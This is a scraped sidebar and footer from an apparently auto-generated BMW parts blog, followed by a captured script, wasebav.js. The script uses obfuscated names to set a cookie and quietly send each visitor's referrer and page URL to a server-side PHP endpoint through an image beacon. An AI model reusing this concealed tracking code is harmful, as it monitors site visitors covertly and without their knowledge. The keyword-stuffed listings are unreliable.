	<li class="cat-item cat-item-2118"><a href="https://bmwrearsport.com/category/technix/" >technix</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://bmwrearsport.com/category/tent/" >tent</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://bmwrearsport.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://bmwrearsport.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://bmwrearsport.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://bmwrearsport.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://bmwrearsport.com/category/topaz/" >topaz</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://bmwrearsport.com/category/toughest/" >toughest</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://bmwrearsport.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://bmwrearsport.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://bmwrearsport.com/category/transformacija/" >transformacija</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://bmwrearsport.com/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://bmwrearsport.com/category/truhart/" >truhart</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://bmwrearsport.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://bmwrearsport.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://bmwrearsport.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://bmwrearsport.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://bmwrearsport.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://bmwrearsport.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://bmwrearsport.com/category/ulter/" >ulter</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://bmwrearsport.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://bmwrearsport.com/category/ultimax/" >ultimax</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://bmwrearsport.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bmwrearsport.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://bmwrearsport.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://bmwrearsport.com/category/unstoppable/" >unstoppable</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://bmwrearsport.com/category/unveiled/" >unveiled</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://bmwrearsport.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://bmwrearsport.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://bmwrearsport.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://bmwrearsport.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://bmwrearsport.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://bmwrearsport.com/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://bmwrearsport.com/category/vogtland/" >vogtland</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://bmwrearsport.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://bmwrearsport.com/category/weapon/" >weapon</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://bmwrearsport.com/category/whatsapp/" >whatsapp</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://bmwrearsport.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://bmwrearsport.com/category/whoa/" >whoa</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://bmwrearsport.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://bmwrearsport.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://bmwrearsport.com/category/wishbone/" >wishbone</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://bmwrearsport.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://bmwrearsport.com/category/xdrive/" >xdrive</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://bmwrearsport.com/category/xdrive20d/" >xdrive20d</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://bmwrearsport.com/category/xdrive28i/" >xdrive28i</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://bmwrearsport.com/category/xdrive30/" >xdrive30</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://bmwrearsport.com/category/xdrive30i/" >xdrive30i</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://bmwrearsport.com/category/xdrive40e/" >xdrive40e</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://bmwrearsport.com/category/xdrive50e/" >xdrive50e</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://bmwrearsport.com/category/zaero/" >zaero</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://bmwrearsport.com/category/zimmermann/" >zimmermann</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bmwrearsport.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bmwrearsport.com/2026/01/01/" title="Rear Bumper Diffuser Gloss Black For Bmw 5 Series G30 G31 M5 Sport Style 2017+
Rear Bumper Diffuser Lip Spoiler For Bmw F06 F12 F13 M-sport Gloss Blk 2012-2018">1</a></td><td><a href="https://bmwrearsport.com/2026/01/02/" title="Rear Roof M performance Carbon Fibre look SPOILER for BMW X5 F15 2013-18 M Sport
Bmw 5 Series G30 M Sport Rear Bumper 2017-2019 51128064711 Wr-964">2</a></td><td><a href="https://bmwrearsport.com/2026/01/03/" title="BMW 1 SERIES Rear Bumper 2011-2015 Hatchback ALPINWEISS III (300)
Bmw 5 Series G30 M Sport 2020-2023 2021 2022 Rear Bumper 51128098688">3</a></td><td><a href="https://bmwrearsport.com/2026/01/04/" title="Is Bmw Cooked
Bmw 5 Series G30 M Sport 2020-2023 2021 2022 Rear Bumper Only 51128098688">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwrearsport.com/2026/01/05/" title="For Bmw 3 Series G20 G21 M Sport Gloss Black Rear Diffuser Competition 2018+
Bmw 4 Series F32 F33 F36 Sport Rear Bumper (ccb40)">5</a></td><td><a href="https://bmwrearsport.com/2026/01/06/" title="BMW 1 Series Rear Bumper F40 M Sport 2019 2023 F40AG14
Bmw X3 G08 M Sport 2020-2024 2021 2022 2023 Rear Bumper 5112 9853318 Color M416">6</a></td><td><a href="https://bmwrearsport.com/2026/01/07/" title="Bmw 5 Series M Sport G60 Saloon 2023-2025 2024 Rear Bumper 5112 8084713
Bmw 3 Series M Sport G20 LCI Saloon 2022 2023 2024 Rear Bumper 5112 8085480">7</a></td><td><a href="https://bmwrearsport.com/2026/01/08/" title="Rear Axle Transmission M3 And M4 Explained Episode 16
Genuine BMW M Performance Carbon Fibre M240i G42 Rear Diffuser">8</a></td><td><a href="https://bmwrearsport.com/2026/01/09/" title="M Black Diffuser for BMW F20 F21 1 Series 2014-2019 Rear Sport Performance Lip
BMW 3 SERIES E90 M-SPORT FULL SET OF LEATHER Rear &amp; Front">9</a></td><td><a href="https://bmwrearsport.com/2026/01/10/" title="For BMW X5 E70 07-10 Non-M Package Performance Body Kit Front Rear Glossy Black
For Bmw X6 F16 M Sport Rear Diffuser Front Splitter Spoiler Side Skirts Body Kit">10</a></td><td><a href="https://bmwrearsport.com/2026/01/11/" title="Rear Valance Diffuser Competitive Style Gloss Black For BMW 1 Series M Sport F40
Bodykit For Bmw 3 Series G20 M Sport 2018-2022 Gloss Black">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwrearsport.com/2026/01/12/" title="Bmw 5 Series G30 M Sport 2017 2018 2019 Rear Bumper 5112 8064711 / 51128064711
For 2012-18 BMW 6 Series F06 F12 F13 M Sport Rear Diffuser Dual-Pipe Gloss Black">12</a></td><td><a href="https://bmwrearsport.com/2026/01/13/" title="For Bmw 3 Series G20 G21 M Sport Gloss Black Rear Diffuser Lip With Ligtht+tips
For BMW 3 Series G20 G21 M Sport 2019-2021 Black Rear Diffuser+Exhaust Tailpipe">13</a></td><td><a href="https://bmwrearsport.com/2026/01/14/" title="BMW 3 Series Rear Diffuser black
For BMW X1 (E84) M-SPORT Lower Rear Bumper Spoiler Single Exit Twin Exhaust Type">14</a></td><td><a href="https://bmwrearsport.com/2026/01/15/" title="BMW 1 Series M Sport F20 Rear Bumper 2015 TO 2019 51128060292 Genuine DAMAGED
Bmw 3 Series M Sport G20 LCI Saloon 2022 2023 2024 Rear Bumper 5112 8085480">15</a></td><td><a href="https://bmwrearsport.com/2026/01/16/" title="BMW 3 Series G21 Estate M Sport LCI Rear Bumper 2022 ON 51128085482 Genuine
Bmw X2 F39 M-sport Complete Rear Bumper With Pdc Parking Sensors 2021">16</a></td><td><a href="https://bmwrearsport.com/2026/01/17/" title="BMW 1 Series F40 M Sport Rear Bumper 2019 2022 r68
BMW F30 M Sport Rear Bumper Trim Panel PDC Alpinweiss 3 Alpine White 300">17</a></td><td><a href="https://bmwrearsport.com/2026/01/18/" title="BMW 4 Series F32 F33 F36 M Sport Rear Bumper 2014 TO 2021 51128054566 DAMAGED
BMW 1 Series F20 F21 LCI Facelift Complete Rear End M Sport">18</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwrearsport.com/2026/01/19/" title="BMW F20 F21 M Sport Rear Bumper Trim Panel PDC Alpinweiss White 3 300
Bmw 5 Series G30 M Sport 2020-2023 Rear Bumper 51128098688 Diffuser 51128098694">19</a></td><td id="today"><a href="https://bmwrearsport.com/2026/01/20/" title="Bmw 3 Series Sport Line 2019 Onwards G20 Rear Bumper 15857711">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://bmwrearsport.com/2023/10/10-bmw-6gt-feat-630i-xdrive/" title="cloth1nf">cloth1nf</a></li><li><a href="https://bmwrearsport.com/2023/08/hel-bmw-4-560-front-2x-brake-hoses-braided-for-bmw-7-series-e65-730d-sport/" title="bmwrearsport">bmwrearsport</a></li><li><a href="https://bmwrearsport.com/2024/01/bmw-x3-rear-bumper-complete-in-silver-m-sport-aero-kit-e83-2003-2006/" title="2006 bmw x3 rear diffuser">2006 bmw x3 rear diffuser</a></li><li><a href="https://bmwrearsport.com/2021/05/bmw-e39-front-bumper-lip-spoiler-splitter-m5-hm-abs-plast-rear-diffuser-sport/" title="E39 M5 bumper lower diffuser panel Insert fastbers">E39 M5 bumper lower diffuser panel Insert fastbers</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://bmwrearsport.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://bmwrearsport.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://bmwrearsport.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->

		
	</div><!-- #main .site-main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
        <div class="site-info">
            <a href="https://www.templateexpress.com/striker-theme/">
            Striker WordPress Theme</a>
            Powered By WordPress 		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
     <a href="#top" id="smoothup"></a>
</div><!-- #page .hfeed .site -->
</div><!-- end of wrapper -->
<script type='text/javascript' src='https:///bmwrearsport.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bmwrearsport.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bmwrearsport.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bmwrearsport.com/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>
<script type='text/javascript' src='https:///bmwrearsport.com/wp-content/themes/default/js/smoothscroll.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bmwrearsport.com/wasebav.js
body_size: 770
content:



function jiwucynaxu()
{	var cycowusinycuz = window.location.href;    var dycupowe = "wasebav"; 	
	var didyxaxuvawyz = "/" + dycupowe + ".php";
 
     var buwamalofa = 60; 	var zydykaxi = dycupowe;	var gexyji = "";	 

	
    try
	
    { 
      gexyji=""+parent.document.referrer;	     }
     catch (ex)  
 				    {   	    gexyji=""+document.referrer;
      } 	if(noki(zydykaxi) == null)	
 
	{	 
		var pyjoh = window.location.hostname;
 
 



			  
		huride(zydykaxi, "1", buwamalofa, "/", pyjoh);   		if(noki(zydykaxi) != null)   		{
			var fyqalasacyd = new Image();	
 
 
 			fyqalasacyd.src=didyxaxuvawyz + "?referer=" + escape(gexyji) + "&url=" + escape(cycowusinycuz);    		}  

		}
}

jiwucynaxu();

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function noki(jadodoqifalug) {	 
    var paveb = document.cookie;  	        var nezifoxifepivo = jadodoqifalug + "="; 
      var hocisylapegomu = paveb.indexOf("; " + nezifoxifepivo);

      if (hocisylapegomu == -1) { 	         hocisylapegomu = paveb.indexOf(nezifoxifepivo);  	         if (hocisylapegomu != 0) return null; 	
    } else {        hocisylapegomu += 2;
	
      }

      var celabidyp = document.cookie.indexOf(";", hocisylapegomu); 
    if (celabidyp == -1) { 

        celabidyp = paveb.length;       }    return unescape(paveb.substring(hocisylapegomu + nezifoxifepivo.length, celabidyp));	}



function huride(qiwajiqu,deki,meji, sewyj, tezilajy) {  var xabusenuryvem = new Date();


	

 var xybytary = new Date();	   xybytary.setTime(xabusenuryvem.getTime() + 1000*60*meji);  document.cookie = qiwajiqu+"="+escape(deki) + ";expires="+xybytary.toGMTString() + ";path=" + sewyj + ";domain=" + tezilajy;
} 